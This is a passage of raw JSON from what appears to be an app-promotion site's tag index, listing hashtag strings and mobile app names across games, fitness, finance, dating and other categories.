#Kibii"},{"term":"#Assistance #Support #EmotionalSupport #Caring #Volunteers #Comunity #IOS #Android"},{"term":"#AvailableforIOS #AvailableforAndroid #TaskerApp #Tasks #TaskOutsourcing #PostaTask #ReceiveBids #ChooseYourTasker #HandymanAustralia #LocalServices #Freelancejobs"},{"term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"},{"term":"#BlockPuzzle #BlockPuzzleGame #PatrioticGames #BlockGame #SquarePuzzleGames #IOS #Android"},{"term":"#Bookmarking #BookmarkApp #BookmarkManager #BookmarkOrganizer #BookmarkAppForAndroid #IOS"},{"term":"#BudgetApp #BudgetingApp #IncomeAndExpenseTracker #ExpenseTrackingApp #BudgetTrackingApp #IOS #Android"},{"term":"#BusinessSimulation #TycoonGame #BusinessStrategy #EntrepreneurGame #StartupSimulator #CorporateEmpire #EconomicStrategy #VirtualCEO #BusinessMogul #BuildYourEmpire #SimGame"},{"term":"#CarDashboardApp #CarLauncherApp #CarNavigationAppForAndroid #CarMultimediaApp #CardashApp"},{"term":"#CouponFinder #FindCoupons #BestDeals #BestCoupons #CouponsApp #IOS #Android"},{"term":"#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS"},{"term":"#DogOwner #DogParents #YardSharing #DogPlaytime #DogBoarding #IOS #Android"},{"term":"#DogWalking #MakeMoneyMexico #EarnExtraCash #MexicoServiceApp #MexicoJobs #PetServicesMexico"},{"term":"#DragRacingSimulator\n#RacingGame\n#MobileGaming\n#MultiplayerRacing\n#FastCars\n#GameOfTheWeek\n#AdrenalineRush\n#CarEnthusiasts\n#RacingCommunity\n#GamingExperience"},{"term":"#DrivingSchool #ParkingGame #RealDriving #RealRacing #RealisticDriviing #Android #IOS"},{"term":"#EarlyLearning #EducationalApp #KidsEducation #PreschoolLearning #LearningGames #EdTech #iOSApp #ParentingTips #ChildDevelopment #InteractiveLearning #MontessoriEducation"},{"term":"#Entspannungshelden  #Entspannung  #Stressbewältigung   #Gesundheit  #Wohlbefinden"},{"term":"#EsimApp #MobileData #RoamingApp #EsimRoaming #PrepaidE-simApp #Android #IOS"},{"term":"#ExpenseTrackerApp #ExpenseTracking #IncomeAndExpenseTracker #TrackExpensesApp #BudgetTrackingApp #IOS #Android"},{"term":"#FloorPlanner #2dFloorPlan #3dFloorPlan #RoomScanner #LidarScanner #IOS #Android"},{"term":"#FocusApp #AppBlocker #LimitScreenTime #BlockScreen #BlockApps #IOS"},{"term":"#FoodScanner #CaloriesScanner #FoodScanApp #CaloriesTracker #MacrosTracker #IOS #Android"},{"term":"#HealthAndWellness\n#HealthyLiving\n#FitnessGoals\n#WellnessWednesday\n#MindBodySpirit\n#NutritionTips\n#HealthyHabits\n#WellnessJourney\n#HealthyChoices"},{"term":"#HealthandFitness #GroceryShopping #AdaptiveLearning #AIempoweredAnalysis #NaturalLanguageProcessing #ScannerApp #FoodScanningApps #KnowWhatYouEat #IOS"},{"term":"#HockeyTraining #HockeyCoach #HockeyGoalieTraining #HockeyGoalieTips #HockeyTrainingApp #AvailableforIOS #Android"},{"term":"#HomeWorkoutsApp #HomeBeginnerWorkouts #HomeWorkoutPrograms #HomeWorkoutRoutine #HomeFitnessApp #Android"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation #IOS #Android"},{"term":"#IOSgames #AndroidGames #Multiplayer #OnlinePlay #GlobalandLocalLeaderboards #PersonalizeYourAppearance #Fun #Addictive"},{"term":"#IndieGame\n #PuzzleGame\n #MobileGame\n #IndieDev\n #Gaming\n #MobileGaming\n#IndieGameDev"},{"term":"#Indiegames #retrogames #platformer #Androidgames #mobilegaming #mobilegames"},{"term":"#KidsArt #EducationalGaming #DigitalLearning #CreativeKids #DrawingFun #ArtisticJourney #LearningThroughPlay #DigitalArtistry #android #androidgame #parenting"},{"term":"#LoveNotes #LoveNotesApp #Relationships #PersonalizedMessages #IOS #Android"},{"term":"#MartialArts #MMAworkouts #MMAtraining #CombatSports #MartialArtsTraining #Android #IOS"},{"term":"#MemoCalculator #NotepadCalculator #NoteCalculator #CalculatorApp #CalculatorForIphone"},{"term":"#MoneySavingChallenge\n#52WeekChallenge\n#30DayMoneyChallenge\n#SavingsTracker\n#BudgetChallenge\n#NoSpendChallenge\n#SaveMoneyTips\n#FinancialFreedom"},{"term":"#MugPrinting\n#CustomMugs\n#PersonalizedMugs\n\n#PhotoPrints\n#PrintedMemories\n#CustomPhotoPrints\n#PersonalizedPrints\n#PrintYourPhotos\n#PhotoArt\n#design\n#shirtprint\n#tshirt"},{"term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"},{"term":"#NSFW #photolockerapp #photofolder #sensitivephotos #ios"},{"term":"#NewsApp #NewsAppForIPhone #iPhoneNewsApp #LatestNewsApp #LatestWorldNews #IOS"},{"term":"#POSappforAndroid #PointofSales #PointofSalesforAndroid #InventoryManagement #POSsystem #MediumsizedBusiness #SmallBusiness"},{"term":"#QuickWorkouts #FastWorkouts #EasyWorkoutsAtHome #SimpleWorkoutRoutines #FastWorkoutRoutines #IOS #Android"},{"term":"#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction"},{"term":"#QuizGame #NewQuizGame #NewTriviaGame #TriviaCompetition #QuizCompetition #IOS #Android"},{"term":"#RugbyResults #RugbyUpdates #RugbyFixtures #RugbySchedule #RugbyLiveScore #IOS"},{"term":"#ShowTracker #MoviesTracker #MoviesFinder #TVShowWatchlist #MovieWatchlist #Android #IOS"},{"term":"#SoccerTeamManagement #SoccerApp #FootballTeamManagement #AppForFootballCoaches #AppForSoccerCoaches #IOS #Android"},{"term":"#SoccerTeamManagement #SportsTeamManagement #FootballTeamManagement #AppForCoaches #AppForSportsTeams #IOS #Android"},{"term":"#SoloAds #BuySoloAds #SellSoloAds #SoloAdsApp #SoloAdsBuyAndSell #IOS #Android"},{"term":"#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS"},{"term":"#SudokuGame #SudokuPuzzle #SudokuFreeGame #NewSudokuGame #OfflineSudokuGames #IOS #Android"},{"term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"},{"term":"#UK #Coventry #offers #local #discounts #business #Apps #Androidapps #iosapps #foodies"},{"term":"#UtahRealEstate #PropertyUtah #RealEstateProperty #RealEstateApp #BestRealEstateUtahApp #IOS #Android"},{"term":"#VideoEditing #VideoEditors #VideoEditingTips #videorecording #videorecord #videorecorder #creators"},{"term":"#WeddingInvitation #WeddingInvitationMaker #WeddingInvitationCreator #OnlineWeddingInvitation #DigitalWeddingInvitations"},{"term":"#Wishlistapp #Wishlistmaker #Wishlistcreator #ControlandManagewishes #Childrenwishes #PlanningWeddingGifts #AvailableforAndroid #IOS"},{"term":"#androidapps #chat #videochat #livechat #strangerchat #randomchat #apps #dating"},{"term":"#androidgames #indiegames #iphonegames #frog #swipe #iosgames"},{"term":"#apps #Android #EarningOnline #CompleteTasks #KashBucksRewards"},{"term":"#apps #android #livescore #football #soccer #premierleague #laliga #seriaa #androidapps"},{"term":"#arcadegames #androidgames #indiegames #iphonegames #iosgames #addictive #fast"},{"term":"#bangladesh #news #apps"},{"term":"#betting #sports #football #horseracing #tennis #tipster #golf #tips #bet"},{"term":"#bible #bibleverse #biblestudy #bibleverses #biblequotes #bibledaily #ai #apps  #Christianity #christianitytoday"},{"term":"#booth #studio #uk #london #podcast #music #podcaster #creator #creatives #producer"},{"term":"#breathingApp #breathingexercises #breathingAppforIPhone #ReleaseStress #Focus\u0026EnergyApp #Mental\u0026PhysicalWellbeing #AvailableforIOS"},{"term":"#business #queuemanagement #management #owners #managers #apps"},{"term":"#calculator #apps #androidapps #currency #conversion #dollar #euro"},{"term":"#calendar #social #events #nearby #local #fun #travel"},{"term":"#cardgames #games #mobilegaming #solitaire #tripeaks #mobilegames #Androidgames"},{"term":"#chatgpt #openai #ai #writing #aiwriting #android #apps #androidapps"},{"term":"#counseling #mentalhealth #therapy #online #androidapps #relationships #stress #emotional"},{"term":"#datingapp #matchingapp #findpeople #streaminglive #funchat #Android #IOS"},{"term":"#dog #puppy #training #apps"},{"term":"#educational #education #quiz #trivia #Androidapps #Androidgames #Africa #learning"},{"term":"#endless #tap #arcade #androidgames #IndieGamesDev"},{"term":"#finance #apps #iphoneapps #savings #personalfinance"},{"term":"#fitness #bodybuilding #health #nutrition #wellness #social #trainer #influencer #personaltrainer #socialmedia #videos #appstore #ios #iphone #iphone15"},{"term":"#free #digitalmarketing #courses #apps #apprenticeship #education #learn"},{"term":"#insurance #local #nearby #nevada #agents #iPhoneapps #iOSapps #Androidapps"},{"term":"#law #legal #autoaccident #ticket #dui #california #apps"},{"term":"#london #movers #moving #courier #delivery #uk"},{"term":"#masturbation #fap #nofap #addictions #addiction #apps #appstore"},{"term":"#medical #doctor #healthcare #vet #online #Apps #usa"},{"term":"#messaging #secure #private #encrypted #apps #Androidapps #iOSapps"},{"term":"#messaging #whatsapp #viber #messenger #facebook #gmail #skype #apps #android #line #instagram"},{"term":"#parenting #parents #books #fairytale #ios #iphone #appstore #toddler #children #kids"},{"term":"#passwords #apps #passwordmanager #security #productivity"},{"term":"#plans #planner #trip #summer #travel #apps #planning"},{"term":"#plants #plantsofinstagram #nature #houseplants  #plantidentification #plantid #whatisthisplant  #plantcare #planttips #plantparenthood  #plantdisease #plantdiagnosis"},{"term":"#plccourses #plcsimulator #plcapp #plcladder #plclogicladder #plcexams"},{"term":"#puzzle #games #mobilegames #Androidgames #mobilegaming"},{"term":"#quitporn #pornaddiction #pornrecovery #nofap #pornfree #pornkillslove #pornographyaddiction #pornhelp #pornrehab #pornblocker #pornreboot #recoveryispossible #pornquitting"},{"term":"#resumebuilder #aicvmaker #aicvwriter #airesume #cvcreator #cvmaker"},{"term":"#savemoney #frugalliving  #debtfree  #financialplanning #personalfinance #financetips #moneymanagement #budgeting"},{"term":"#shopping #online #grocery #supermarket #Doha #Qatar"},{"term":"#slime #Androidgames #mobilegaming #gaming #games #mobilegames #Androidgame #arcade"},{"term":"#social #apps #socialnetwork #Androidapps #iosapps #germany #de #deutche"},{"term":"#spreadknowledge #RXeducation #RXpharmacy #wellbeingtips #RXcommunity #prescriptionknowledge #prescription #rx"},{"term":"#viral\n#goesviral\n#viralvideo\n#viralcontent\n#viralchallenge\n#viralpost\n#viralmedia\n#trendingvideo\n#trending"},{"term":"#whatsapp #messaging #apps #androidapps"},{"term":"#whatsapp #messaging #texting #Apps #status #Androidapp #Android"},{"term":"#will #habit #motivation #meditation #inspiration #life #Apps #iosapps"},{"term":"30 Day Ab Challenge"},{"term":"30 Day Weight Loss Challenges"},{"term":"4KingRoyale"},{"term":"5k Running Training Plan"},{"term":"7 Minute Workout App"},{"term":"90 Day Diet"},{"term":"A 30 Day Firm Butt Challenge"},{"term":"Account"},{"term":"Ads"},{"term":"Alarm"},{"term":"Alternative"},{"term":"Android. App"},{"term":"Andy the Cat Stickers"},{"term":"Animal"},{"term":"Animals"},{"term":"Anime Music"},{"term":"App Store"},{"term":"Apple"},{"term":"AtoZ Gigs"},{"term":"BHRN"},{"term":"Ball Jump – Power UP"},{"term":"Bank Heist Escape"},{"term":"Bankable Celebrations"},{"term":"Barcelona Forbidden"},{"term":"Barnyard Bash"},{"term":"BcLapp"},{"term":"Be More Me"},{"term":"Best Days"},{"term":"Best Free Dating Apps"},{"term":"Best Products"},{"term":"Betting"},{"term":"Bible"},{"term":"Bit Bullet"},{"term":"Bitcoin"},{"term":"Blendin"},{"term":"Boom Connections"},{"term":"Bowling Talents"},{"term":"Breaking Ground"},{"term":"Bubble"},{"term":"Bubble Shoot"},{"term":"Bubble Shooter"},{"term":"Bubble Shooter Island Fun"},{"term":"Bubquest"},{"term":"Budget"},{"term":"Budget\u0026Finance"},{"term":"Business Magnate"},{"term":"Buy"},{"term":"Cache Cleaner \u0026 Booster"},{"term":"Calcularium"},{"term":"Calm Babies"},{"term":"Candy Super Heroes"},{"term":"Car Shopping"},{"term":"Cars"},{"term":"Casino Slot Games"},{"term":"Catch Idle"},{"term":"Central Court"},{"term":"Challenging"},{"term":"Chat Messenger"},{"term":"Chat Styles"},{"term":"Check for Hotmail"},{"term":"Chinese"},{"term":"Chunq"},{"term":"Classeats"},{"term":"Cloud Storage"},{"term":"Club"},{"term":"Clubbable"},{"term":"Color"},{"term":"Color Jump"},{"term":"Color Swap"},{"term":"CompareHunt"},{"term":"Comunication"},{"term":"Connections"},{"term":"ContourItt"},{"term":"Cooking"},{"term":"Cookooz"},{"term":"Cool Fonts"},{"term":"Corner Office"},{"term":"Country War"},{"term":"Create a unique platform"},{"term":"Crypto Alert"},{"term":"Crypto Price Tracker"},{"term":"Currency"},{"term":"Data"},{"term":"Design"},{"term":"Disaster Survival Prep Guide"},{"term":"Dolls"},{"term":"Download"},{"term":"Download videos"},{"term":"Draw"},{"term":"Dulce Pop"},{"term":"Dungeon Combat"},{"term":"ETC"},{"term":"EZgifting"},{"term":"Egypt"},{"term":"English Language Photocation"},{"term":"Envicase"},{"term":"Face Recognition App"},{"term":"Facebook"},{"term":"Fashion"},{"term":"Fidget Spinner"},{"term":"Fighting dark forces"},{"term":"File Manager"},{"term":"Files"},{"term":"Finance Planning"},{"term":"FitWithDario"},{"term":"Fitness Bot"},{"term":"Flicky Chicky"},{"term":"Flip Football"},{"term":"FriendLinks"},{"term":"Fruit Jam"},{"term":"Fruity Jump"},{"term":"Funny jokes"},{"term":"Furyman"},{"term":"GPS Tracker"},{"term":"Ganes"},{"term":"Gee WIsh"},{"term":"Getaway"},{"term":"Gift App"},{"term":"Golf App"},{"term":"Groovy Loopz"},{"term":"GroupMeet"},{"term":"Guess the Footballer Face"},{"term":"HALU"},{"term":"HERE Boston"},{"term":"HUMBLE App"},{"term":"Horoscope"},{"term":"Hot Potato Catch"},{"term":"IAmProductive"},{"term":"Idle Pirates Empire"},{"term":"Info"},{"term":"InnerGroup"},{"term":"JabMix"},{"term":"Jump"},{"term":"Kawaii Puzzle Match"},{"term":"Keyboard"},{"term":"KidCircle"},{"term":"Labyrintheon"},{"term":"Languages"},{"term":"Life hacks"},{"term":"LoLo"},{"term":"LockIO"},{"term":"Locker"},{"term":"Logic"},{"term":"Lottery"},{"term":"Magnet Jump"},{"term":"Mapsted Navigation"},{"term":"Marble Puzzle"},{"term":"Match 3 Game"},{"term":"Match candy combos"},{"term":"Matching Game"},{"term":"Medieval Miner"},{"term":"MeeW"},{"term":"Memory"},{"term":"Menelic Visitor"},{"term":"Messaging"},{"term":"Microsoft"},{"term":"MobyTrader"},{"term":"Monsters"},{"term":"Montagio"},{"term":"Motivation"},{"term":"Movavi"},{"term":"Multi Reel Slots"},{"term":"Mushroom Shoot"},{"term":"My Money Manager"},{"term":"My Social Life"},{"term":"MyPsyDiary"},{"term":"NYC Bars"},{"term":"Navigator PRO"},{"term":"New friend discovery"},{"term":"News Stream"},{"term":"Nuclear Reaction"},{"term":"Nufie"},{"term":"OS"},{"term":"Oracle"},{"term":"Orbium"},{"term":"Paly totems"},{"term":"Paracle"},{"term":"Parents"},{"term":"Parking"},{"term":"Perfec"},{"term":"Perfect match"},{"term":"Pet Puzzle"},{"term":"PharmacyPal"},{"term":"Phone Booster"},{"term":"Photo App"},{"term":"Photo Collage"},{"term":"Photo-editing tool"},{"term":"Pixel Art"},{"term":"Pixel Art Kinder Sandbox Egg"},{"term":"Pixel Coloring"},{"term":"Pixel Panic!"},{"term":"Plate Rater"},{"term":"Platform"},{"term":"Platform game"},{"term":"PlayUp"},{"term":"Politics"},{"term":"Praying.Works"},{"term":"Pregnancy"},{"term":"Pret a Pak"},{"term":"Princess Horse Adventure"},{"term":"Productivity App"},{"term":"Puzzler"},{"term":"QR Code Reader"},{"term":"Quiz"},{"term":"Quizuno"},{"term":"Qurb"},{"term":"REC — Screen Recorder"},{"term":"RPG"},{"term":"Real Estate App"},{"term":"Reason8"},{"term":"Recipe Pie"},{"term":"Recipes"},{"term":"Reflex"},{"term":"Remember"},{"term":"RentYourself"},{"term":"Reviews"},{"term":"Run \u0026 Jump Boy"},{"term":"Runner Game"},{"term":"SMILES"},{"term":"SMWR"},{"term":"SPIN"},{"term":"Satway Pro"},{"term":"Scores"},{"term":"Selfie Star"},{"term":"Shopping App"},{"term":"Shoulder Angel"},{"term":"Simply Nap"},{"term":"SixPack Calculator"},{"term":"Skil App"},{"term":"Slots"},{"term":"Smartphone"},{"term":"Soccer"},{"term":"Space Attack"},{"term":"Spelling Stage"},{"term":"Stairs Rush Reloaded"},{"term":"Stickman Legends"},{"term":"Stock Market"},{"term":"Stop Smoking"},{"term":"Story Compass"},{"term":"Strategy Games"},{"term":"Streaming App"},{"term":"Subway Surf: Train Surfers"},{"term":"Supafanz"},{"term":"Super Loud Speaker Booster"},{"term":"Super Sudoku Challenge"},{"term":"SwapMe"},{"term":"Tap"},{"term":"Teleprompter"},{"term":"The Booth"},{"term":"The Crypto App"},{"term":"The School Book"},{"term":"The Shapeshifting Detective"},{"term":"The Truth Debate"},{"term":"Timokids"},{"term":"Tracker App"},{"term":"Trump"},{"term":"Tunnel Swipe"},{"term":"Twib"},{"term":"Ultima Rewards"},{"term":"Ultimate puzzle"},{"term":"Unique Game"},{"term":"Video"},{"term":"Wallpapers"},{"term":"Weather"},{"term":"Weekly Hotel Deals"},{"term":"Weird Worldz"},{"term":"WhatsStickers"},{"term":"WiFI"},{"term":"Windows 10"},{"term":"Wishpoke"},{"term":"Worchy!"},{"term":"Word Puzzle"},{"term":"Word Search"},{"term":"Yatse"},{"term":"Zero Mission"},{"term":"ZeusRewards"},{"term":"eyeParaty"},{"term":"historide"},{"term":"iEvolve"},{"term":"letsRUMBL"},{"term":"manage"},{"term":"monUnique"},{"term":"run"},{"term":"security"},{"term":"social media app"},{"term":"\"Get Off My Glass!!\""},{"term":"#Android\n#GooglePlay\n#App\n#MobileApp\n#AndroidApps"},{"term":"#Apps #Android #IOS #Services #FannDirect"},{"term":"#Apps #stock #stockprediction #stocktrading #Androidgames"},{"term":"#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS"},{"term":"#DARE"},{"term":"#EventPlanning\n#EventLife\n#FamilyLove\n#FamilyTime\n#FriendsForever\n#Besties\n#SquadGoals\n#friendship\n#social\n#socialmedia\n#apps"},{"term":"#FamilySafety #ChildSafety #LocationTracking #ParentingTips #PeaceOfMind #FamilyFirst"},{"term":"#Feedback #FeedbackApp #AnonymousFeedback #Surveys #IOS #Android"},{"term":"#FlagGuessing #FlagTiriva #FlagPuzzle #GuessTheGlag #FlagGame #Android"},{"term":"#Flappy game #TapJumpGame #WinCashGames #PlayToEarn #EarningGame #EndlessJumpingGame #IOS #Android #Web #PC"},{"term":"#FootballWidgets #NbaWidgets #ScoreWidgets #EplWidgets #TeamWidgets #ScoresWidgets #IOS #Android"},{"term":"#HotelManagement #IdleHotel #HotelManagerGame #IdleTimeManagement #IdleHotelManager #HotelManagerSimulator #IOS"},{"term":"#Hypnotherapy\n#Hypnosis\n#SelfHypnosis\n#MentalHealth\n#AnxietyRelief\n#StressRelief\n#meditation"},{"term":"#IPhoneOrigamiApp #OrigamiApp #OrigamiIdeas #PaperFold #StepbyStepOrigami #IOS"},{"term":"#ListsApp #RecommendationsApp #ShareLists #ShareTips #ShareLinks #IOS #Android"},{"term":"#Music #andoroid #streaming #apps"},{"term":"#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android"},{"term":"#NearbyPlaces #NearbyApp #Attractions #PlacesToEat #Activities #IOS #Android"},{"term":"#PersonalFinance #FinanceTips #MoneyManagement #Budgeting #Savings\n#Investing #RetirementPlanning #DebtFree"},{"term":"#PhoneBackupApp #FindMyPhone #Pphone #PPhones #EmergencyContactsApp #IOS #Android"},{"term":"#SaveOurForests\n#TreePlanting\n#Reforestation\n#GreenEarth\n#ForestConservation\n#EcoWarrior\n#ProtectOurPlanet\n#SustainableLiving\n#ClimateAction\n#BreatheClean\n#GreenFuture\n#Platformer\n#IndieGames\n#GameDev"},{"term":"#SellOnline #OnlineSelling #ShoppingApp #BuyAndSell #SocialShopping #IOS #Android"},{"term":"#ServiceMarketplace #OnDemandServices #LocalServices #HireLocal #ServiceProviders #DigitalBusiness"},{"term":"#Shelter #ShelterApp #NearbyShelter #USAShelters #ShelterFinder #IOS"},{"term":"#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS"},{"term":"#VPN #OnlinePrivacy #CyberSecurity #DigitalSecurity #InternetFreedom #PrivacyMatters"},{"term":"#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android"},{"term":"#accessory #shopping #jewelry #buyandsell"},{"term":"#ai #chatgpt #gpt3.5 #openai #apps #productivity #task #taskmanagement"},{"term":"#ai #dating #tinder #pof #apps #date #love #girls"},{"term":"#androidgames #games #mobilegames #mobilegaming #Indiegames #IndieGamedev"},{"term":"#androidgames #indiegames #IndieGameDev #arcade #flappy"},{"term":"#androidgames #strategy #games #indiegames #IndieGameDev"},{"term":"#anxiety #mental #training #workout #motivation #inspiration #psycho #psychology #apps"},{"term":"#appmarketing #appdevelopers #appentrepreneur #Apps #macos"},{"term":"#apps #androidgames #indiegames #IndieGamesDev"},{"term":"#apps #calls #Androidapps #flashlight"},{"term":"#apps #police #scanner #policeradio #emergency #androidapps #cops"},{"term":"#apps #social #Whatsapp #status #wa"},{"term":"#arab\n#arabic\n#uae\n#dubai\n#game\n#mobilegame\n#mobilegaming\n#strategy\n#zombies\n#zombie\n#war"},{"term":"#arcade #indiegames #IndieGameDev #androidgames #iphonegames #iosgames"},{"term":"#arcadegames #mobilegaming #mobliegames #Androidgames #iosgames #indiegames #IndieGameDev"},{"term":"#bch #cryptonews #cryptoalerts #apps #Androidapps #bitcoincash #bitcoin"},{"term":"#birthdays #reminder #calendar #anniversary #Apps #Androidapps #Android"},{"term":"#boardgames #Androidgames #iosgames #mobilegaming #xo #tictactoe"},{"term":"#career #professionals #industry #apps #social #friends #friendship"},{"term":"#cars #buysell #buy #sell #auto #vehicles #apps #iphoneapps"},{"term":"#cars #carowner #carratings #social #discussions #apps"},{"term":"#casino #poker #androidgames #slotgames #slots"},{"term":"#christian #jesus #god #church #colorado"},{"term":"#crypto #btc #bitcoin #netherlands #dutch #belgium #cryptocurrency #eth"},{"term":"#dating #social #singles #meet #Apps #Androidapps #iPhoneapps"},{"term":"#datingapp\n#friendfinder\n#meetnewpeople\n#findlove\n#makeconnections\n#singlelife\n#datingadvice\n#lovelife\n#relationships\n#friendship\n#community\n#socialapp"},{"term":"#drunk #high #embarrassing #texting #sexting #apps #Androidapps"},{"term":"#earn #earningmoney #passiveincome #earncash #earnmoney #apps #Androidapps"},{"term":"#earnmoney #earnmoney #apps #androidapps #extracash"},{"term":"#educational #learning #kids #toddlers #abc #spelling #English"},{"term":"#family #kids #childrenapp #kidsapps #parenting #apps #iphoneapps"},{"term":"#fashion\n#style\n#fashionista\n#fashionblogger\n#streetstyle\n#fashiongram\n#fashionweek\n#trendy\n#apps"},{"term":"#fashion #apps #iPhone #iosapps #ootd #outfitoftheday #lookoftheday"},{"term":"#fashion #clothing #buyandsell #clothes #sell #buy #ads #classifieds"},{"term":"#flight #travel #apps #airport #airline #Androidapps"},{"term":"#football #soccer #footballnews #transfernews #footballresults #coppaamerica #messi #ronaldo"},{"term":"#fruits #veggies #onlineshopping #shopping #apps"},{"term":"#games #gaming #mobielgames #Androidgames #iosgames"},{"term":"#games #mobilegames #Androidgames #indiegames #match3 #candymatch #saga"},{"term":"#gaming #Games #mobilegaming #mobilegames #Androidgame #indiegames #IndieGameDev"},{"term":"#geography #flags #quiz #androigames"},{"term":"#gigs #gigslife #gigsoftheweek  #handyman #handymantips  #work #services #local #nearby  #electrician #apps"},{"term":"#goals #habits #selfdevelopment #personaldevelopment #success #focus #Apps #Androidapps #iosapps"},{"term":"#gulf #khaleji #arab #social #messaging #meet #people #apps #iPhone"},{"term":"#habit #goals #apps #Androidapps #productivity #success #motivation"},{"term":"#hockey #icehockey #nhl #fantasy #apps #androidapps"},{"term":"#iPadGames\n#iPhoneGames\n#ConnectMonsters\n#MobileGaming\n#iOSGaming\n#BrainTeaser\n#PuzzleChallenge\n#MonsterMadness\n#GameOniOS"},{"term":"#indiegames #retro #8bit #steampunk #neon #IndieGameDev #indiedeveloper #Androidgames #arcade"},{"term":"#indiegames #rhytm #music #Androidgames #mobilegames #mobilegaming #games"},{"term":"#investing #investment #realestate #property #apps"},{"term":"#iphone #ipad #music #applemusic #musicstreaming #icloud #iosapps"},{"term":"#iphone #ipad #ocr #apps #AppStore #productivity #college #students #work #office"},{"term":"#iphonegames #iosgames #indiegames #IndieGameDev #androidgames #appstore"},{"term":"#iphonewallpapers #4kwallpapers #wallpapers #livewallpapers #nature #apps"},{"term":"#kids #education #parenting #apps #Androidapps #preschoolers #preschool"},{"term":"#kids #parenting #abc #learning #androidgames"},{"term":"#kids #parents #parenting #boys #girls #toddlers #education #educational #learning #bedtime #stories #books"},{"term":"#language #learning #Korean #Apps #education #Androidapps #iOSapps"},{"term":"#lotto #lottery #Apps #MegaMillions #Cash4life #Powerball #Androidapps"},{"term":"#math #mathgame #mathematics #puzzle #androidgame #mobilegaming #indiegames #indiedev"},{"term":"#mentalegesundheit\n#entspannung\n#stressabbau\n#achtsamkeit\n#meditationdeutsch\n#mentalestärke\n#innerreruhe\n#selbstfürsorge\n#gesundeschlafen"},{"term":"#messaging #whatsapp #whastsappstory #messenger #Apps #Androidapps #stories"},{"term":"#movie #tvshows #apps #iphoneapps #androidapps"},{"term":"#news #USA #usnews #usmedia #Apps #newspaper #fox #cnn"},{"term":"#parenting #help #kidscare #kids #children #apps"},{"term":"#parenting #social #parent #kids #newparents"},{"term":"#parents #grandparents #newparents #parenting #memories #journal #journaling #apps #Androidapp #iosapps"},{"term":"#poker #pokergame #pokerandroid #videopoker #casino #androidgames"},{"term":"#productivity #newapps #iosapps #iphoneapps #visualization #ideas #focus"},{"term":"#racing #racer #iphonegames #iosgames #indiegames #IndieGameDev"},{"term":"#radio #streaming #fm #music #apps #iphoneapps"},{"term":"#realestate #agent #mls #house #routing #property #apartment #openhouses"},{"term":"#recording #recorder #apps #social #HomeAlone #Thanksgiving"},{"term":"#rideshare #uber #lyft #travel #apps #iphoneapps"},{"term":"#selfimprovement #growth #personalgrowth #success #goals #motivation #habits #Apps #apps #iosapps #jounraling"},{"term":"#shopping #online #overseas #international #global #buysell"},{"term":"#shopping #shop #kids #baby #clothing #apps #Androidapps #iosapps"},{"term":"#singapore #delivery #courier #apps #Androidapps"},{"term":"#social #apps #opinion #influencer #blogger #vlogger #famous #outfit #fashion"},{"term":"#social #dating #apps #emotions #emojis #Apps #Androidapps"},{"term":"#social #subtitles #socialmedia #socialmediamarketing #apps #marketing #instagram #engagement"},{"term":"#sports #football #futsal #doha #qatar #apps"},{"term":"#sports #predictions #soccer #football #footballprediction #soccerpredictions #mls #coppaamerica"},{"term":"#stockphotos #stockphotography #dreamstime #stockimages #stockphoto #photography #apps #Androidapps"},{"term":"#style #social #socialmedia #newsocialmedia #fashion #feedback #apps #appstore #androidapps #iphone"},{"term":"#tools #apps #android #converter #androidapps #math #engineering"},{"term":"#travel #flight #airtravel #compensation #flightdelay #delayedflights #apps"},{"term":"#travel #translation #emoji #travelers #apps #Androidapps"},{"term":"#travel #travelblog #traveling #traveladventure #apps"},{"term":"#trivia #games #androidgames #iphonegames #trivia"},{"term":"#uae #dubai #abudhabi #saudiarabia #qatar #doha #shopping #savings #savemoney #shop #online #deals #offers #apps #middleeast #bahrain #egypt #kuwait"},{"term":"#vegans #vegan #plantbased #vegansofig #veganlife #govegan #veganism #vegandrinks"},{"term":"#video #vlogs #Casey #vlog #vlogging #star #Apps #social"},{"term":"#videos #download #youtube #facebook #twitter #instagram #apps #androidapps"},{"term":"#whatsapp #messenger #messaging #apps #stickers #Apps #Androidapps"},{"term":"#word #puzzle #puzzlegames #Androidgames"},{"term":"#wordgames #puzzlegames #games #Androidgames #world #travel"},{"term":"#wordsearch #wordpuzzle #words #puzzlegames #Games #mobielgames #Androidgames"},{"term":"#workout #loseweight #fitness #health #healthyliving #summer #summerbody #apps #iphoneapps #iosapps"},{"term":"(not)Guilty"},{"term":"1.00 USD Currency Converter"},{"term":"100 Balls"},{"term":"1000 Swipes Trivia"},{"term":"10k"},{"term":"112"},{"term":"123QWERTY"},{"term":"1Line Football"},{"term":"1code"},{"term":"2017"},{"term":"2048 Bench Puzzle Play Number"},{"term":"21K Run Trainer"},{"term":"25 Daily"},{"term":"3 Pointers"},{"term":"3Coins"},{"term":"3D graphics"},{"term":"420 Cloud Social"},{"term":"4Down"},{"term":"4Plan"},{"term":"50 Pullups Workout"},{"term":"50Artist50States"},{"term":"60 Second Workout Challenge"},{"term":"63"},{"term":"7 Day Diet"},{"term":"7 Lottery - Lotto Prediction"},{"term":"7 Minute Workout Challenge"},{"term":"777"},{"term":"9 Minute Workout"},{"term":"ABC Alphabet"},{"term":"ADIM Download Manager"},{"term":"AI"},{"term":"AO"},{"term":"Academy"},{"term":"Accident Scan"},{"term":"Achieve Dreams"},{"term":"Active 